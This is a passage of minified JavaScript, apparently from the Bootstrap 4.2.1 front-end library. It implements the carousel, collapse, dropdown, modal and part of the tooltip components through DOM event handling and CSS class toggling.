37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(Q.ITEM)):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n=e===j,i=e===N,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var s=(o+(e===N?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),o=this._getItemIndex(this._element.querySelector(Q.ACTIVE_ITEM)),r=n.Event(P.SLIDE,{relatedTarget:e,direction:t,from:o,to:i});return n(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(Q.ACTIVE));n(t).removeClass(q);var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&n(i).addClass(q)}},t._slide=function(e,t){var i,o,r,s=this,a=this._element.querySelector(Q.ACTIVE_ITEM),l=this._getItemIndex(a),c=t||a&&this._getItemByDirection(e,a),d=this._getItemIndex(c),f=Boolean(this._interval);if(e===j?(i=H,o=F,r=$):(i=M,o=W,r=L),c&&n(c).hasClass(q))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&a&&c){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(c);var h=n.Event(P.SLID,{relatedTarget:c,direction:r,from:l,to:d});if(n(this._element).hasClass(z)){n(c).addClass(o),u.reflow(c),n(a).addClass(i),n(c).addClass(i);var p=parseInt(c.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var m=u.getTransitionDurationFromElement(a);n(a).one(u.TRANSITION_END,function(){n(c).removeClass(i+" "+o).addClass(q),n(a).removeClass(q+" "+o+" "+i),s._isSliding=!1,setTimeout(function(){return n(s._element).trigger(h)},0)}).emulateTransitionEnd(m)}else n(a).removeClass(q),n(c).addClass(q),this._isSliding=!1,n(this._element).trigger(h);f&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.carousel"),o=s({},D,n(this).data());"object"===(void 0===t?"undefined":_typeof(t))&&(o=s({},o,t));var r="string"==typeof t?t:o.slide;if(i||(i=new e(this,o),n(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else o.interval&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=u.getSelectorFromElement(this);if(i){var o=n(i)[0];if(o&&n(o).hasClass(R)){var r=s({},n(o).data(),n(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),e._jQueryInterface.call(n(o),r),a&&n(o).data("bs.carousel").to(a),t.preventDefault()}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return D}}]),e}();n(document).on(P.CLICK_DATA_API,Q.DATA_SLIDE,K._dataApiClickHandler),n(window).on(P.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(Q.DATA_RIDE)),t=0,i=e.length;t<i;t++){var o=n(e[t]);K._jQueryInterface.call(o,o.data())}}),n.fn[k]=K._jQueryInterface,n.fn[k].Constructor=K,n.fn[k].noConflict=function(){return n.fn[k]=A,K._jQueryInterface};var Y="collapse",X=n.fn[Y],V={toggle:!0,parent:""},G={toggle:"boolean",parent:"(string|element)"},J={SHOW:"show.bs.collapse",SHOWN:"shown.bs.collapse",HIDE:"hide.bs.collapse",HIDDEN:"hidden.bs.collapse",CLICK_DATA_API:"click.bs.collapse.data-api"},Z="show",ee="collapse",te="collapsing",ne="collapsed",ie="width",oe="height",re={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},se=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(re.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],s=u.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&a.length>0&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){n(this._element).hasClass(Z)?this.hide():this.show()},t.show=function(){var t,i,o=this;if(!this._isTransitioning&&!n(this._element).hasClass(Z)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(re.ACTIVES)).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(ee)})).length&&(t=null),!(t&&(i=n(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var r=n.Event(J.SHOW);if(n(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(n(t).not(this._selector),"hide"),i||n(t).data("bs.collapse",null));var s=this._getDimension();n(this._element).removeClass(ee).addClass(te),this._element.style[s]=0,this._triggerArray.length&&n(this._triggerArray).removeClass(ne).attr("aria-expanded",!0),this.setTransitioning(!0);var a="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u.getTransitionDurationFromElement(this._element);n(this._element).one(u.TRANSITION_END,function(){n(o._element).removeClass(te).addClass(ee).addClass(Z),o._element.style[s]="",o.setTransitioning(!1),n(o._element).trigger(J.SHOWN)}).emulateTransitionEnd(l),this._element.style[s]=this._element[a]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&n(this._element).hasClass(Z)){var t=n.Event(J.HIDE);if(n(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",u.reflow(this._element),n(this._element).addClass(te).removeClass(ee).removeClass(Z);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var s=this._triggerArray[r],a=u.getSelectorFromElement(s);if(null!==a)n([].slice.call(document.querySelectorAll(a))).hasClass(Z)||n(s).addClass(ne).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=u.getTransitionDurationFromElement(this._element);n(this._element).one(u.TRANSITION_END,function(){e.setTransitioning(!1),n(e._element).removeClass(te).addClass(ee).trigger(J.HIDDEN)}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){n.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=s({},V,e)).toggle=Boolean(e.toggle),u.typeCheckConfig(Y,e,G),e},t._getDimension=function(){return n(this._element).hasClass(ie)?ie:oe},t._getParent=function(){var t,i=this;u.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(o));return n(r).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=n(e).hasClass(Z);t.length&&n(t).toggleClass(ne,!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=u.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.collapse"),r=s({},V,i.data(),"object"===(void 0===t?"undefined":_typeof(t))&&t?t:{});if(!o&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),o||(o=new e(this,r),i.data("bs.collapse",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return V}}]),e}();n(document).on(J.CLICK_DATA_API,re.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=n(this),i=u.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));n(o).each(function(){var e=n(this),i=e.data("bs.collapse")?"toggle":t.data();se._jQueryInterface.call(e,i)})}),n.fn[Y]=se._jQueryInterface,n.fn[Y].Constructor=se,n.fn[Y].noConflict=function(){return n.fn[Y]=X,se._jQueryInterface};var ae="dropdown",le=n.fn[ae],ue=new RegExp("38|40|27"),ce={HIDE:"hide.bs.dropdown",HIDDEN:"hidden.bs.dropdown",SHOW:"show.bs.dropdown",SHOWN:"shown.bs.dropdown",CLICK:"click.bs.dropdown",CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},de="disabled",fe="show",he="dropup",pe="dropright",me="dropleft",ge="dropdown-menu-right",ve="position-static",ye='[data-toggle="dropdown"]',be=".dropdown form",_e=".dropdown-menu",we=".navbar-nav",xe=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Ee="top-start",Te="top-end",Ce="bottom-start",Se="bottom-end",ke="right-start",Ie="left-start",Ae={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},De={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Oe=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)){var i=e._getParentFromElement(this._element),o=n(this._menu).hasClass(fe);if(e._clearMenus(),!o){var r={relatedTarget:this._element},s=n.Event(ce.SHOW,r);if(n(i).trigger(s),!s.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var a=this._element;"parent"===this._config.reference?a=i:u.isElement(this._config.reference)&&(a=this._config.reference,void 0!==this._config.reference.jquery&&(a=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n(i).addClass(ve),this._popper=new t(a,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(i).closest(we).length&&n(document.body).children().on("mouseover",null,n.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),n(this._menu).toggleClass(fe),n(i).toggleClass(fe).trigger(n.Event(ce.SHOWN,r))}}}},i.show=function(){if(!(this._element.disabled||n(this._element).hasClass(de)||n(this._menu).hasClass(fe))){var t={relatedTarget:this._element},i=n.Event(ce.SHOW,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(fe),n(o).toggleClass(fe).trigger(n.Event(ce.SHOWN,t)))}},i.hide=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)&&n(this._menu).hasClass(fe)){var t={relatedTarget:this._element},i=n.Event(ce.HIDE,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(fe),n(o).toggleClass(fe).trigger(n.Event(ce.HIDDEN,t)))}},i.dispose=function(){n.removeData(this._element,"bs.dropdown"),n(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;n(this._element).on(ce.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=s({},this.constructor.Default,n(this._element).data(),e),u.typeCheckConfig(ae,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(_e))}return this._menu},i._getPlacement=function(){var e=n(this._element.parentNode),t=Ce;return e.hasClass(he)?(t=Ee,n(this._menu).hasClass(ge)&&(t=Te)):e.hasClass(pe)?t=ke:e.hasClass(me)?t=Ie:n(this._menu).hasClass(ge)&&(t=Se),t},i._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},i._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=s({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.dropdown"),o="object"===(void 0===t?"undefined":_typeof(t))?t:null;if(i||(i=new e(this,o),n(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll(ye)),o=0,r=i.length;o<r;o++){var s=e._getParentFromElement(i[o]),a=n(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(t&&"click"===t.type&&(l.clickEvent=t),a){var u=a._menu;if(n(s).hasClass(fe)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&n.contains(s,t.target))){var c=n.Event(ce.HIDE,l);n(s).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),i[o].setAttribute("aria-expanded","false"),n(u).removeClass(fe),n(s).removeClass(fe).trigger(n.Event(ce.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,n=u.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(_e).length)):ue.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!n(this).hasClass(de))){var i=e._getParentFromElement(this),o=n(i).hasClass(fe);if(o&&(!o||27!==t.which&&32!==t.which)){var r=[].slice.call(i.querySelectorAll(xe));if(0!==r.length){var s=r.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<r.length-1&&s++,s<0&&(s=0),r[s].focus()}}else{if(27===t.which){var a=i.querySelector(ye);n(a).trigger("focus")}n(this).trigger("click")}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ae}},{key:"DefaultType",get:function(){return De}}]),e}();n(document).on(ce.KEYDOWN_DATA_API,ye,Oe._dataApiKeydownHandler).on(ce.KEYDOWN_DATA_API,_e,Oe._dataApiKeydownHandler).on(ce.CLICK_DATA_API+" "+ce.KEYUP_DATA_API,Oe._clearMenus).on(ce.CLICK_DATA_API,ye,function(e){e.preventDefault(),e.stopPropagation(),Oe._jQueryInterface.call(n(this),"toggle")}).on(ce.CLICK_DATA_API,be,function(e){e.stopPropagation()}),n.fn[ae]=Oe._jQueryInterface,n.fn[ae].Constructor=Oe,n.fn[ae].noConflict=function(){return n.fn[ae]=le,Oe._jQueryInterface};var je=n.fn.modal,Ne={backdrop:!0,keyboard:!0,focus:!0,show:!0},$e={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Le={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},Pe="modal-scrollbar-measure",Re="modal-backdrop",qe="modal-open",ze="fade",Me="show",He={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},Fe=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(He.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){n(this._element).hasClass(ze)&&(this._isTransitioning=!0);var i=n.Event(Le.SHOW,{relatedTarget:e});n(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(Le.CLICK_DISMISS,He.DATA_DISMISS,function(e){return t.hide(e)}),n(this._dialog).on(Le.MOUSEDOWN_DISMISS,function(){n(t._element).one(Le.MOUSEUP_DISMISS,function(e){n(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=n.Event(Le.HIDE);if(n(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=n(this._element).hasClass(ze);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(Le.FOCUSIN),n(this._element).removeClass(Me),n(this._element).off(Le.CLICK_DISMISS),n(this._dialog).off(Le.MOUSEDOWN_DISMISS),o){var r=u.getTransitionDurationFromElement(this._element);n(this._element).one(u.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return n(e).off(".bs.modal")}),n(document).off(Le.FOCUSIN),n.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=s({},Ne,e),u.typeCheckConfig("modal",e,$e),e},t._showElement=function(e){var t=this,i=n(this._element).hasClass(ze);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,i&&u.reflow(this._element),n(this._element).addClass(Me),this._config.focus&&this._enforceFocus();var o=n.Event(Le.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,n(t._element).trigger(o)};if(i){var s=u.getTransitionDurationFromElement(this._dialog);n(this._dialog).one(u.TRANSITION_END,r).emulateTransitionEnd(s)}else r()},t._enforceFocus=function(){var e=this;n(document).off(Le.FOCUSIN).on(Le.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===n(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?n(this._element).on(Le.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||n(this._element).off(Le.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?n(window).on(Le.RESIZE,function(t){return e.handleUpdate(t)}):n(window).off(Le.RESIZE)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){n(document.body).removeClass(qe),e._resetAdjustments(),e._resetScrollbar(),n(e._element).trigger(Le.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=n(this._element).hasClass(ze)?ze:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Re,i&&this._backdrop.classList.add(i),n(this._backdrop).appendTo(document.body),n(this._element).on(Le.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),i&&u.reflow(this._backdrop),n(this._backdrop).addClass(Me),!e)return;if(!i)return void e();var o=u.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(u.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){n(this._backdrop).removeClass(Me);var r=function(){t._removeBackdrop(),e&&e()};if(n(this._element).hasClass(ze)){var s=u.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(u.TRANSITION_END,r).emulateTransitionEnd(s)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(He.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(He.STICKY_CONTENT));n(t).each(function(t,i){var o=i.style.paddingRight,r=n(i).css("padding-right");n(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),n(i).each(function(t,i){var o=i.style.marginRight,r=n(i).css("margin-right");n(i).data("margin-right",o).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=n(document.body).css("padding-right");n(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}n(document.body).addClass(qe)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(He.FIXED_CONTENT));n(e).each(function(e,t){var i=n(t).data("padding-right");n(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(""+He.STICKY_CONTENT));n(t).each(function(e,t){var i=n(t).data("margin-right");void 0!==i&&n(t).css("margin-right",i).removeData("margin-right")});var i=n(document.body).data("padding-right");n(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className=Pe,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var o=n(this).data("bs.modal"),r=s({},Ne,n(this).data(),"object"===(void 0===t?"undefined":_typeof(t))&&t?t:{});if(o||(o=new e(this,r),n(this).data("bs.modal",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](i)}else r.show&&o.show(i)})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ne}}]),e}();n(document).on(Le.CLICK_DATA_API,He.DATA_TOGGLE,function(e){var t,i=this,o=u.getSelectorFromElement(this);o&&(t=document.querySelector(o));var r=n(t).data("bs.modal")?"toggle":s({},n(t).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=n(t).one(Le.SHOW,function(e){e.isDefaultPrevented()||a.one(Le.HIDDEN,function(){n(i).is(":visible")&&i.focus()})});Fe._jQueryInterface.call(n(t),r,this)}),n.fn.modal=Fe._jQueryInterface,n.fn.modal.Constructor=Fe,n.fn.modal.noConflict=function(){return n.fn.modal=je,Fe._jQueryInterface};var We="tooltip",Be=n.fn.tooltip,Qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Ke={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ye={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Xe="show",Ve="out",Ge={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Je="fade",Ze="show",et=".tooltip-inner",tt=".arrow",nt="hover",it="focus",ot="click",rt="manual",st=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=n(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(Ze))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),n.removeData(this.element,this.constructor.DATA_KEY),n(this.element).off(this.constructor.EVENT_KEY),n(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&n(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");var i=n.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){n(this.element).trigger(i);var o=u.findShadowRoot(this.element),r=n.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var s=this.getTipElement(),a=u.getUID(this.constructor.NAME);s.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&n(s).addClass(Je);var l="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,c=this._getAttachment(l);this.addAttachmentClass(c);var d=this._getContainer();n(s).data(this.constructor.DATA_KEY,this),n.contains(this.element.ownerDocument.documentElement,this.tip)||n(s).appendTo(d),n(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,s,{placement:c,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),n(s).addClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().on("mouseover",null,n.noop);var f=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,n(e.element).trigger(e.constructor.Event.SHOWN),t===Ve&&e._leave(null,e)};if(n(this.tip).hasClass(Je)){var h=u.getTransitionDurationFromElement(this.tip);n(this.tip).one(u.TRANSITION_END,f).emulateTransitionEnd(h)}else f()}},i.hide=function(e){var t=this,i=this.getTipElement(),o=n.Event(this.constructor.Event.HIDE),r=function(){t._hoverState!==Xe&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),n(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(n(this.element).trigger(o),!o.isDefaultPrevented()){if(n(i).removeClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),this._activeTrigger[ot]=!1,this._activeTrigger[it]=!1,this._activeTrigger[nt]=!1,n(this.tip).hasClass(Je)){var s=u.getTransitionDurationFromElement(i);n(i).one(u.TRANSITION_END,r).emulateTransitionEnd(s)}else r();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-tooltip-"+e)},i.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(n(e.querySelectorAll(et)),this.getTitle()),n(e).removeClass(Je+" "+Ze)},i.setElementContent=function(e,t){var i=this.config.html;"object"===(void 0===t?"undefined":_typeof(t))&&(t.nodeType||t.jquery)?i?n(t).parent().is(e)||e.empty().append(t):e.text(n(t).text()):e[i?"html":"text"](t)},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getContainer=function(){return!1===this.config.container?document.body:u.isElement(this.config.container)?n(this.config.container):n(document).find(this.config.container)},i._getAttachment=function(e){return Ke[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)n(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return 